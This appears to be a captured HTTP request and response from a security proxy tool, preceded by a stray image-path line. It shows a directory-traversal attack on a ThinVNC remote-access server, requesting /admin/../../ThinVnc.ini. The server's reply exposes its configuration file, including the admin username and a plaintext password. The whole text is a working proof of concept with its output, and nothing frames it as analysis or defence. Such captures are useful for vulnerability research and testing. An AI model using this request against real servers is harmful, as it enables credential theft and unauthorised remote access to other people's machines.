 Request
Raw Headers Hex
GET /admin/../../ThinVnc.ini HTTP/1.1
Host: 192.168.40.1:5888
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:70.0) Gecko/20100101
Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.1 200
Content-Type: application/binary
Content-Length: 145
Connection: Keep-Alive
[Authentication]
Unicode=0
User=admin
Password=SafePassword
Type=Digest
[Http]
Port=5888
Enabled=1
[Tcp]
Port=
[General]
AutoStart=0